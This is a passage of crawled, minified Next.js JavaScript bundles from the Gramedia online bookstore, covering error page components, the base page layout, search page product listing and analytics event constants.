empty",title:r("error500.title"),description:r("error500.description"),ctaText:r("backToHome"),className:t,onClickCtaButton:()=>{location.reload()},"data-sentry-element":"ErrorComponent","data-sentry-component":"Error500","data-sentry-source-file":"Error500.tsx"})}},80921:function(e,t,r){var n=r(52676),a=r(37058),i=r.n(a),o=r(96823),s=r.n(o),l=r(93570),d=r(51298),c=r(17064),u=r(27418),m=r(25178);t.Z=e=>{let{code:t,imageSrc:r,imageAlt:a,imageUnoptimized:o=!0,title:x,description:f,ctaText:p,ctaHref:h,onClickCtaButton:b,className:g}=e,{isDesktop:w}=(0,u.Z)(),A=(0,c.Z)(t);return(0,n.jsxs)("div",{className:(0,d.cn)("mx-auto flex max-w-[904px] flex-col items-center justify-center space-y-8 [.dweb_&]:flex-row [.dweb_&]:space-x-12",g),"data-id":"errorContainer".concat(A),"data-testid":"errorContainer".concat(A),"data-sentry-component":"ErrorComponent","data-sentry-source-file":"ErrorComponent.tsx",children:[(0,n.jsx)(i(),{src:r,width:w?360:240,height:w?360:240,quality:l.AK,alt:a,unoptimized:o,"data-testid":"errorImage".concat(A),className:"shrink-0","data-sentry-element":"Image","data-sentry-source-file":"ErrorComponent.tsx"}),(0,n.jsxs)("div",{className:"flex w-full min-w-0 grow-0 flex-col text-center [.dweb_&]:text-left",children:[(0,n.jsx)("div",{className:"line-clamp-2 min-w-0 grow-0 overflow-hidden text-l-extrabold text-neutral-700","data-testid":"errorTitle".concat(A),children:x}),(0,n.jsx)("div",{className:"mt-1 min-w-0 grow-0 overflow-hidden text-s-medium text-neutral-500","data-testid":"errorDescription".concat(A),children:f}),(0,n.jsxs)("div",{children:[h&&p&&(0,n.jsx)(s(),{href:h,prefetch:!1,children:(0,n.jsx)(m.Z,{size:"medium",className:"mt-4","data-testid":"errorCta".concat(A),children:p})}),b&&(0,n.jsx)(m.Z,{size:"medium",className:"mt-4","data-testid":"errorCta".concat(A),onClick:b,children:p})]})]})]})}},77255:function(e,t,r){var n=r(52676),a=r(85910),i=r(20267),o=r(80921);t.Z=e=>{let{className:t}=e,{t:r}=(0,a.$G)();return(0,n.jsx)(o.Z,{code:"offline",imageSrc:i.Z.src,imageAlt:"Network is offline",imageUnoptimized:!0,title:r("errorOffline.title"),description:r("errorOffline.description"),ctaText:r("refresh"),className:t,onClickCtaButton:()=>{window.location.reload()},"data-sentry-element":"ErrorComponent","data-sentry-component":"ErrorOffline","data-sentry-source-file":"ErrorOffline.tsx"})}},9954:function(e,t,r){var n=r(52676);t.Z=e=>{let{children:t,...r}=e;return(0,n.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto mt-0 px-6 py-6 [.dweb_&]:mt-5 [.dweb_&]:shrink-0 [.dweb_&]:py-8 [&:first-child]:[.dweb_&]:mt-8",...r,"data-sentry-component":"ErrorSection","data-sentry-source-file":"ErrorSection.tsx",children:t})}},92984:function(e,t,r){r.d(t,{Z:function(){return C}});var n=r(52676),a=r(83905);r(10821);var i=r(35547),o=r.n(i),s=r(2726),l=r.n(s);r(75271);var d=r(93570),c=r(51298),u=r(68666),m=r(80891),x=r(57716),f=r(32143);let p=["https://api-service.gramedia.com","https://cdn.gramedia.com","https://static.gramedia.net","https://image.gramedia.net","https://www.googletagmanager.com","https://www.google-analytics.com","https://analytics.google.com","https://www.facebook.com","https://connect.facebook.net"];var h=()=>p.map(e=>(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("link",{rel:"preconnect",href:e}),(0,n.jsx)("link",{rel:"dns-prefetch",href:e})]}));let b=o()(()=>Promise.all([r.e(5219),r.e(3063),r.e(5134)]).then(r.bind(r,68092)),{loadableGenerated:{webpack:()=>[68092]}}),g=o()(()=>Promise.all([r.e(4495),r.e(7195),r.e(7777),r.e(3139),r.e(2218),r.e(6590),r.e(6149),r.e(9436),r.e(8526),r.e(4517),r.e(7058),r.e(6823),r.e(1473),r.e(4573),r.e(6113),r.e(4675),r.e(1897),r.e(2637)]).then(r.bind(r,61897)),{loadableGenerated:{webpack:()=>[61897]}}),w=o()(()=>Promise.all([r.e(7554),r.e(2662),r.e(459),r.e(6590),r.e(4517),r.e(6823),r.e(1473),r.e(9621)]).then(r.bind(r,29846)),{loadableGenerated:{webpack:()=>[29846]}}),A=o()(()=>Promise.all([r.e(4495),r.e(7195),r.e(7777),r.e(3139),r.e(6590),r.e(6149),r.e(555),r.e(8526),r.e(4517),r.e(7058),r.e(6823),r.e(1473),r.e(4573),r.e(4675),r.e(5615)]).then(r.bind(r,45153)),{loadableGenerated:{webpack:()=>[45153]}}),v=o()(()=>Promise.all([r.e(3139),r.e(1682),r.e(2662),r.e(4517),r.e(7058),r.e(6823),r.e(5215)]).then(r.bind(r,15215)),{loadableGenerated:{webpack:()=>[15215]}}),y=o()(()=>Promise.all([r.e(8526),r.e(7058),r.e(6823),r.e(1122)]).then(r.bind(r,1122)),{loadableGenerated:{webpack:()=>[1122]}});function C(e){let{children:t,navbarVariant:r,topbarProps:i,withFooter:o=!0,withBottomNavbar:s=!0,pageProps:p,pageTitle:C,withNavbar:j=!0,searchVariant:E="primary"}=e,{isDesktop:Z}=(0,m.Z)(),_=p.pageTitle||C;return(0,f.Z)(),(0,x.Z)(),(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)(l(),{"data-sentry-element":"Head","data-sentry-source-file":"Base.tsx",children:[(0,n.jsx)("title",{children:_}),(0,n.jsx)(h,{"data-sentry-element":"Preconnects","data-sentry-source-file":"Base.tsx"}),(0,n.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify({"@context":"http://schema.org","@type":"WebPage",userLoggedIn:!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token")})}})]}),(0,n.jsxs)("div",{className:(0,c.cn)("relative flex min-h-[100dvh] flex-col",Z?"dweb group":"mweb group mx-auto w-full max-w-[500px] overflow-clip"),children:[Z&&j&&(0,n.jsx)(A,{searchVariant:E,variant:r}),!Z&&(0,n.jsx)(g,{searchVariant:E,...i,...(0,u.Z)({withBottomBorder:p.pageTopbarWithBottomBorder}),...(0,u.Z)({title:_})}),t,Z&&o&&(0,n.jsx)(v,{}),(0,n.jsx)("div",{id:d.QT,className:"fixed bottom-0 left-0 right-0 z-10 mx-auto"}),!Z&&s&&(0,n.jsx)(w,{}),(0,n.jsx)(b,{"data-sentry-element":"SnackbarContainer","data-sentry-source-file":"Base.tsx"}),(0,n.jsx)(y,{"data-sentry-element":"CustomerChat","data-sentry-source-file":"Base.tsx"})]})]})}},14393:function(e,t,r){r.d(t,{Z:function(){return m}});var n=r(52676),a=r(64913),i=r(75271),o=r(52775),s=r(2097),l=r(66426),d=r(9954),c=()=>(0,n.jsx)(d.Z,{"data-sentry-element":"ErrorSection","data-sentry-component":"Error500Section","data-sentry-source-file":"Error500Section.tsx",children:(0,n.jsx)(l.Z,{"data-sentry-element":"Error500","data-sentry-source-file":"Error500Section.tsx"})}),u=r(77255),m=e=>{let t=t=>{let{is500:r,isOffline:l,setPageError:m}=(0,o.oR)(e=>({is500:e.is500,isOffline:e.isOffline,setPageError:e.setPageError})),x=(0,a.useRouter)();return((0,i.useEffect)(()=>{m({is500:!1,isOffline:!1})},[x.asPath]),l)?(0,n.jsx)("div",{className:"flex items-center [.mweb_&]:min-h-[calc(100dvh_-_56.5px)]",children:(0,n.jsx)(d.Z,{children:(0,n.jsx)(u.Z,{})})}):500===t.pageStatusCode||r?(0,n.jsx)("div",{className:"flex items-center [.mweb_&]:min-h-[calc(100dvh_-_56.5px)]",children:(0,n.jsx)(c,{})}):404===t.pageStatusCode?(0,n.jsx)("div",{className:"flex items-center [.mweb_&]:min-h-[calc(100dvh_-_56.5px)]",children:(0,n.jsx)(s.Z,{})}):(0,n.jsx)(e,{...t,"data-sentry-element":"WrappedComponent","data-sentry-component":"Component","data-sentry-source-file":"withPageErrorHandler.tsx"})};return t.Layout=e.Layout,t.layoutProps=e.layoutProps,t}},27418:function(e,t,r){r.d(t,{Z:function(){return n.Z}});var n=r(80891)},17064:function(e,t){t.Z=e=>{var t;return(null==e?void 0:null===(t=e.charAt(0))||void 0===t?void 0:t.toUpperCase())+(null==e?void 0:e.slice(1))}},25178:function(e,t,r){r.d(t,{Z:function(){return m}});var n=r(52676),a=r(6875),i=r(2808),o=r(75271),s=r(51298);let l=(0,i.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 fill-neutral-50",red:"text-red-500 fill-neutral-50"}},defaultVariants:{variant:"black"}});var d=e=>{let{variant:t,width:r=20,height:a=20,className:i}=e;return(0,n.jsxs)("svg",{"aria-hidden":"true",width:r,height:a,className:(0,s.cn)(l({variant:t}),i),viewBox:"0 0 100 101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,n.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,n.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})};let c=(0,i.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 [.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),u=o.forwardRef((e,t)=>{let{variant:r,size:i,asChild:o=!1,isLoading:l,className:u,children:m,disabled:x,...f}=e,p=o?a.g7:"button";return(0,n.jsxs)(p,{ref:t,disabled:x||l,className:(0,s.cn)(c({variant:r,size:i}),l&&"button--loading",u),...f,children:[(0,n.jsx)("div",{className:(0,s.cn)(l&&"invisible opacity-0"),children:m}),l&&(0,n.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center justify-center",children:(0,n.jsx)(d,{variant:"primary"!==r&&r?"black":"white"})})]})});u.displayName="Button";var m=u},57716:function(e,t,r){var n=r(64913),a=r(75271);t.Z=()=>{let e=(0,n.useRouter)();(0,a.useEffect)(()=>{let t=()=>{window.insider_object&&(window.insider_object.page?window.insider_object.page={...window.insider_object.page,type:null}:window.insider_object.page={type:null})};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}},32143:function(e,t,r){var n=r(64913),a=r(75271);t.Z=()=>{let e=(0,n.useRouter)();(0,a.useEffect)(()=>{let t=()=>{let t=e.pathname.includes("/vendor"),r=e.pathname.includes("/shopping-policy"),n=e.pathname.includes("category_slug");t||n||r||setTimeout(()=>{window.scrollTo(0,0)},100)};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4625.44be52b5c6087477.js
body_size: 100
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="cc74fde0-a603-4bed-8fbb-84144f16837c",e._sentryDebugIdIdentifier="sentry-dbid-cc74fde0-a603-4bed-8fbb-84144f16837c")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4625],{75055:function(e,t,n){n.d(t,{n:function(){return i}});var r=n(52676);n(75271),n(50234),n(13807);var a=n(84779);function i(e){let{children:t,...n}=e;return(0,r.jsx)(a.tq,{...n,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},97826:function(e,t,n){n.r(t);var r=n(52676),a=n(98160),i=n(88644),d=n(26304),o=n(38857),s=n(30239);t.default=()=>{let{productDetailMeta:e,previewSwiper:t,setState:n}=(0,d.oR)((0,a.N)(e=>({productDetailMeta:e.productDetailMeta,previewSwiper:e.previewSwiper,setState:e.setState}))),u=(0,o.Z)(),{isLoading:c,isIdle:l}=(0,s.Z)();return(0,r.jsx)(i.Z,{productDetailMeta:e,previewSwiper:t,setStoreState:n,isOos:null!=u&&u,isLoadingProductDetailInfo:c,isIdleProductDetailInfo:l,"data-sentry-element":"ProductDetailImage","data-sentry-component":"ProductDetailImageContainer","data-sentry-source-file":"ProductDetailImageContainer.tsx"})}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/search-3d664a08168a204e.js
body_size: 4920
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="5f13428c-7cc3-4b79-b249-cf3f172fd76d",e._sentryDebugIdIdentifier="sentry-dbid-5f13428c-7cc3-4b79-b249-cf3f172fd76d")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9603],{12697:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/search",function(){return n(94081)}])},95997:function(e,t,n){"use strict";var r=n(52676),i=n(51298),o=n(3013),u=n(27418),a=n(412),s=n(71082),c=n(19018),l=n(16650),d=n.n(l);t.Z=e=>{let{className:t,isFetchingNextPage:n=!1}=e,{isDesktop:l}=(0,u.Z)();return(0,r.jsx)("div",{className:(0,i.cn)("flex min-w-0 flex-wrap gap-y-4",l&&"gap-y-6",t),"data-sentry-component":"ProductListAuthorListSkeleton","data-sentry-source-file":"ProductListAuthorListSkeleton.tsx",children:(0,o.Z)(n?3:5).map((e,t)=>(0,r.jsx)(s.Zb,{disabled:!0,className:"relative w-full","data-testid":"cardSkeletonContainer#".concat(t),children:(0,r.jsxs)(s.aY,{className:"flex w-full min-w-0 flex-col gap-y-2","data-testid":"cardSkeletonContent#".concat(t),children:[(0,r.jsxs)("div",{className:"flex items-center gap-x-4 px-4 pt-4",children:[(0,r.jsx)(a.Z,{className:"h-10 w-10 rounded-infinity"}),(0,r.jsxs)("div",{className:"flex flex-col gap-y-2 pb-2 pt-1",children:[(0,r.jsx)(a.Z,{className:"h-5 w-15 rounded-infinity"}),(0,r.jsxs)("div",{className:"flex gap-x-1",children:[(0,r.jsx)(a.Z,{className:"h-4 w-4 rounded-infinity"}),(0,r.jsx)(a.Z,{className:"h-4 w-9 rounded-infinity"})]})]}),(0,r.jsx)("div",{className:"ml-auto",children:(0,r.jsx)(a.Z,{className:"h-5 w-5 rounded-infinity"})})]}),(0,r.jsx)("div",{className:"flex min-w-0 gap-x-2 overflow-hidden px-4 pb-4",children:(0,o.Z)(l?6:3).map((e,t)=>(0,r.jsx)(c.Z,{className:(0,i.cn)(d().productCardSkeleton,"w-auto"),cardContentClassName:(0,i.cn)(d().productCardCardContent,"p-2"),style:l?{}:{flexBasis:"calc(33.33% - 4px)"}},t))})]})},t))})}},26865:function(e,t,n){"use strict";var r=n(36113),i=n(68774),o=n(57527),u=n(99031),a=n(64509),s=n(87295);t.Z=e=>{let{apiPath:t,payload:n={},enabled:c=!0,onError:l,onSuccess:d}=e;return(0,i.useInfiniteQuery)({queryKey:[o.bQ,t,JSON.stringify(n)],queryFn:async e=>{let{pageParam:i=1}=e;try{let e={...n,page:i,size:(null==n?void 0:n.pageSize)||20},o=r.Z.stringifyUrl({url:t,query:e}),s=await (0,a.Z)(o),c=await s.json();if(c.code!==u.iH)return Promise.reject(c);return Promise.resolve(c)}catch(e){return Promise.reject(e)}},getNextPageParam:e=>{if(!e||!e.meta)return null;let{meta:{page:t=0,total_page:n=0}={}}=e;return t<n?t+1:null},onError:l,onSuccess:d,enabled:c&&!s.Z,cacheTime:0})}},94081:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return P},default:function(){return C}});var r=n(52676),i=n(35547),o=n.n(i),u=n(64913),a=n(93570),s=n(97143),c=n(68666),l=n(1851),d=n(27418),f=n(12092),m=n(77289),p=n(14393),h=n(81892),y=n(412),x=n(95997),_=n(18778),g=n(90800),v=n(44557),w=n(26865);let b=o()(()=>Promise.all([n.e(8402),n.e(5171),n.e(7195),n.e(7777),n.e(6344),n.e(459),n.e(8526),n.e(4517),n.e(5219),n.e(4573),n.e(3063),n.e(6984),n.e(5450),n.e(7897),n.e(4321),n.e(7077),n.e(193),n.e(2233),n.e(4630),n.e(991)]).then(n.bind(n,59912)),{loadableGenerated:{webpack:()=>[59912]},ssr:!1,loading:()=>(0,r.jsx)(_.Z,{listVariant:"search"})}),j=o()(()=>Promise.all([n.e(8402),n.e(3970),n.e(5171),n.e(8526),n.e(4517),n.e(5219),n.e(4573),n.e(3063),n.e(6929),n.e(193),n.e(5150)]).then(n.bind(n,9996)),{loadableGenerated:{webpack:()=>[9996]},ssr:!1,loading:()=>(0,r.jsxs)("div",{className:"flex-grow","data-sentry-component":"ProductListAuthorMainSkeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx",children:[(0,r.jsx)("div",{className:"hidden h-[56px] items-center gap-4 [.dweb_&]:flex",children:(0,r.jsx)(y.Z,{className:"h-[40px] w-[380px] rounded-infinity","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"})}),(0,r.jsx)("div",{className:"mt-4 hidden [.dweb_&]:block",children:(0,r.jsxs)("div",{className:"flex gap-4 py-1",children:[(0,r.jsx)(y.Z,{className:"h-4 w-12 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"}),(0,r.jsx)(y.Z,{className:"h-4 w-15 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"}),(0,r.jsx)(y.Z,{className:"h-4 w-13 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"})]})}),(0,r.jsx)("div",{className:"fixed top-[56.5px] z-10 block w-full border-b-[1px] border-neutral-150 bg-white px-4 py-2 [.dweb_&]:hidden",children:(0,r.jsx)(y.Z,{className:"h-[38px] w-[80px] rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"})}),(0,r.jsx)("div",{className:"mt-[57px] px-4 pb-4 pt-3 [.dweb_&]:mb-0 [.dweb_&]:mt-4 [.dweb_&]:bg-white [.dweb_&]:px-0 [.dweb_&]:pb-0 [.dweb_&]:pt-4",children:(0,r.jsx)(x.Z,{"data-sentry-element":"ProductListAuthorListSkeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"})})]})}),S=o()(()=>Promise.all([n.e(5171),n.e(7195),n.e(4517),n.e(4573),n.e(5450),n.e(7897),n.e(2233),n.e(6652),n.e(760)]).then(n.bind(n,96652)),{loadableGenerated:{webpack:()=>[96652]},ssr:!1,loading:g.Z}),k=o()(()=>Promise.all([n.e(1801),n.e(8402),n.e(5171),n.e(8526),n.e(4517),n.e(5219),n.e(3063),n.e(7739),n.e(193),n.e(1720),n.e(5264)]).then(n.bind(n,85751)),{loadableGenerated:{webpack:()=>[85751]},ssr:!1}),N=()=>{var e,t;let{isDesktop:n}=(0,d.Z)(),{q:i,sort:o,slug:f,category_slug:p,language:y,min_price:x,max_price:_,category_slug:g,is_available_only:N,list_type:P=a.c5}=(0,u.useRouter)().query,C=(0,c.Z)({keyword:i,slug:f?(0,l.Z)(null!=f?f:""):p,min_price:x,max_price:_,is_available_only:String("false"!==N),sort:o,language:y}),{data:Z}=(0,w.Z)({apiPath:s.p,payload:C}),L=(null!==(e=null==Z?void 0:Z.pages)&&void 0!==e?e:[])[0],A=null!==(t=null==L?void 0:L.meta)&&void 0!==t?t:{},E=(null==L?void 0:L.message)==="result_not_found"&&(null==A?void 0:A.base_total_data)===0;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(m.b,{pathname:"/search?q=".concat(f),twitterSite:"@gramediadotcom",twitterCard:"summary_large_image","data-sentry-element":"HeadMetaData","data-sentry-source-file":"search.tsx"}),(0,r.jsxs)(v.Z,{minPrice:x||"",maxPrice:_||"",categorySlug:g,withRelevanceFilter:!0,sort:a.nM,language:y||"","data-sentry-element":"ProductListStoreProvider","data-sentry-source-file":"search.tsx",children:[n&&(0,r.jsxs)(r.Fragment,{children:[E&&(0,r.jsx)(k,{}),!E&&(0,r.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto mt-6 flex space-x-8 px-4",children:[P===a.c5&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(S,{variant:"customPath",apiPath:"".concat(s.l5,"?type=search")}),(0,r.jsx)(b,{apiPath:s.p,variant:"search",categorySlugName:"slug",listId:h.l$,listName:"Search Page"})]}),P===a.S7&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("div",{className:"w-[280px] shrink-0 p-4"}),(0,r.jsx)(j,{})]})]})]}),!n&&(0,r.jsxs)(r.Fragment,{children:[E&&(0,r.jsx)(k,{}),!E&&(0,r.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto flex",children:[P===a.c5&&(0,r.jsx)(b,{apiPath:s.p,categoryMwebApiPath:"".concat(s.l5,"?type=search"),variant:"search",categorySlugName:"slug",listId:h.l$,listName:"Search Page"}),P===a.S7&&(0,r.jsx)(j,{})]})]})]})]})};N.Layout=f.Z,N.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,withSearch:!0,withCart:!0,withBottomBorder:!1},withBottomNavbar:!1,pageIsGreyBgMweb:!0};var P=!0,C=(0,p.Z)(N)},57527:function(e,t,n){"use strict";n.d(t,{Be:function(){return h},C_:function(){return v},E2:function(){return er},EK:function(){return N},Ef:function(){return en},F2:function(){return l},FS:function(){return s},Fv:function(){return g},G2:function(){return k},GH:function(){return q},Gm:function(){return y},HU:function(){return R},IK:function(){return D},Iq:function(){return C},J0:function(){return Y},JR:function(){return W},Jh:function(){return E},LG:function(){return et},Mg:function(){return U},N1:function(){return w},OE:function(){return c},Q2:function(){return I},RC:function(){return K},RZ:function(){return P},Tv:function(){return V},Ul:function(){return i},VY:function(){return M},Xh:function(){return B},YH:function(){return d},Ye:function(){return G},aW:function(){return j},bQ:function(){return r},bl:function(){return Z},cL:function(){return o},d4:function(){return T},fZ:function(){return S},gk:function(){return f},iO:function(){return p},is:function(){return b},jC:function(){return O},kX:function(){return F},li:function(){return m},n5:function(){return $},nm:function(){return u},o4:function(){return a},oQ:function(){return _},r$:function(){return L},rK:function(){return J},tH:function(){return H},tn:function(){return ee},vp:function(){return x},xQ:function(){return Q},xf:function(){return X},zM:function(){return A},z_:function(){return z}});let r="products",i="productsSectionRecommendation",o="authors",u="promo",a="address",s="addressDetail",c="addressCheck",l="flashSaleList",d="myValueHistory",f="sectionRecommendation",m="searchResultProduct",p="searchSuggestion",h="keywordRecommendation",y="highlightMenu",x="announcement",_="bestSeller",g="lastSeenProduct",v="vendorList",w="blogList",b="productRecommendations",j="productDetailWarehouses",S="productDetailVariant",k="addToCart",N="cartCount",P="cartItems",C="cartItemStatus",Z="ordersPayments",L="orderItemsStatus",A="cartSummary",E="checkoutSummary",R="cartDelete",D="cartUpdateItemQuantity",I="promoCodes",M="processToCheckout",B="districts",O="postalCode",F="orderList",H="orderStatusList",V="orderTrackShipping",q="processToPayment",G="paymentDetail",J="couriers",T="createOrder",W="wishlistsIds",Q="putWishlists",z="getWishlists",K="orderDetail",U="paymentInstruction",X="storeList",Y="myValuePoint",$="emailVerificationStatus",ee="productDetailReview",et="reviewSummary",en="reviewStatus",er="eventLst"},81892:function(e,t,n){"use strict";n.d(t,{B3:function(){return z},Bd:function(){return F},Cu:function(){return N},DK:function(){return u},Dq:function(){return T},Dw:function(){return k},Dx:function(){return S},EM:function(){return a},FJ:function(){return M},HG:function(){return o},Hn:function(){return c},Hu:function(){return O},Hy:function(){return A},J3:function(){return g},Jq:function(){return r},Kt:function(){return C},Le:function(){return _},ME:function(){return j},OT:function(){return b},OX:function(){return d},T5:function(){return V},UY:function(){return x},XB:function(){return I},Yq:function(){return p},_y:function(){return G},a3:function(){return P},cR:function(){return D},dB:function(){return J},eA:function(){return h},fy:function(){return Q},iH:function(){return R},jB:function(){return W},l$:function(){return B},ls:function(){return E},mU:function(){return q},p6:function(){return l},sS:function(){return L},tB:function(){return w},tI:function(){return i},td:function(){return Z},tr:function(){return v},vq:function(){return y},wS:function(){return f},xq:function(){return H},yJ:function(){return m},zo:function(){return s}});let r="view_item",i="view_item_list",o="select_item",u="add_to_cart",a="view_cart",s="remove_from_cart",c="begin_checkout",l="share",d="add_shipping_info",f="add_payment_info",m="add_to_wishlist",p="remove_from_wishlist",h="checkout_to_purchase",y="purchase",x="productPurchase",_="coupon_applied",g="coupon_denied",v="coupon_entered",w="coupon_removed",b="search",j="view_promotion",S="select_promotion",k="product_filter",N="userRegistered",P="view_product_item",C="view_item_list_collection",Z="select_item_from_collection",L="view_cart",A="Product Search",E="flash-sale",R="flash-sale-page",D="best-seller-book",I="best-seller-non-book",M="homepage-section",B="search-page",O="category-view",F="subcategory-view",H="rekomendasi-untukmu",V="produk-menarik-lainnya",q="best-selling",G="promo",J="vendor",T="store",W="author-page",Q="author-card",z="my-wishlist"},1851:function(e,t){"use strict";t.Z=e=>{let t=Array.isArray(e)?e:null==e?void 0:e.split("/");return(null==t?void 0:t.join("/"))||""}},16650:function(e){e.exports={productCardSkeleton:"ProductListAuthorListSkeleton_productCardSkeleton__BdL0j",productCardCardContent:"ProductListAuthorListSkeleton_productCardCardContent__Jj4J_"}},95285:function(e,t,n){"use strict";n.d(t,{F:function(){return i},e:function(){return o}});var r=n(75271);function i(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function o(...e){return r.useCallback(i(...e),e)}},6875:function(e,t,n){"use strict";n.d(t,{g7:function(){return u}});var r=n(75271),i=n(95285),o=n(52676),u=r.forwardRef((e,t)=>{let{children:n,...i}=e,u=r.Children.toArray(n),s=u.find(c);if(s){let e=s.props.children,n=u.map(t=>t!==s?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,o.jsx)(a,{...i,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,o.jsx)(a,{...i,ref:t,children:n})});u.displayName="Slot";var a=r.forwardRef((e,t)=>{let{children:n,...o}=e;if(r.isValidElement(n)){let e,u;let a=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let i=e[r],o=t[r];/^on[A-Z]/.test(r)?i&&o?n[r]=(...e)=>{o(...e),i(...e)}:i&&(n[r]=i):"style"===r?n[r]={...i,...o}:"className"===r&&(n[r]=[i,o].filter(Boolean).join(" "))}return{...e,...n}}(o,n.props),ref:t?(0,i.F)(t,a):a})}return r.Children.count(n)>1?r.Children.only(null):null});a.displayName="SlotClone";var s=({children:e})=>(0,o.jsx)(o.Fragment,{children:e});function c(e){return r.isValidElement(e)&&e.type===s}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return o}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,i=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,i="";if("string"==typeof t||"number"==typeof t)i+=t;else if("object"==typeof 